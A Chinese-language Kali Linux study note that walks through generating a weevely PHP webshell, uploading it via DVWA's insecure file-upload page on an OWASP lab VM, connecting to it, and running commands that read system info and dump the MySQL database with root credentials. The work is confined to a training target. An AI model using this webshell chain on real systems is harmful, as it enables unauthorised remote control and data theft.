kali学习笔记-06-Webshell文件上传漏洞使用

kali学习笔记-06-Webshell文件上传漏洞使用

一、使用weevely制作一句话木马脚本



在Kali Linux的终端中输入命令weevely,可以从错误提示中看到基本的使用方法。





输入以下命令来生成一句话木马:

weevely generate pass /home/kali/shell.php这里指定的连接密码是pass,生成的文件是/home/kali/shell.php。

二、上传脚本到OWASP靶机



登录到OWASP靶机的网页上,设置DVWA Security的安全等级为low。



在页面上选择upload,点击Browse,选择我们刚刚创建的一名话木马脚本,上传成功后会提升上传的位置,如下图所示。

三、连接靶机

在Kali的终端中输入如下命令进行连接

weevely http://192.168.48.141/dvwa/hackable/uploads/shell.php pass在这个命令中,第一个参数是一句话木马上传之后的位置,根据上图中网页的网址和返回的目录格式,我们不难判断出,文件上传后的完成路径是http://192.168.48.141/dvwa/hackable/uploads/shell.php,第二参数是连接时所使用的密码。

四、执行控制命令



测试使用ls命令查看文件。



使用:system_info查看系统信息。



使用audit_phpconf查看php配置信息。



使用sql_console -u root -p owaspbwa和show databases;命令查看系统的数据库信息。



使用sql_dump -dbms mysql phpmyadmin root owaspbwa命令保存数据库。

实验完毕。

浙公网安备 33010602011771号

浙公网安备 33010602011771号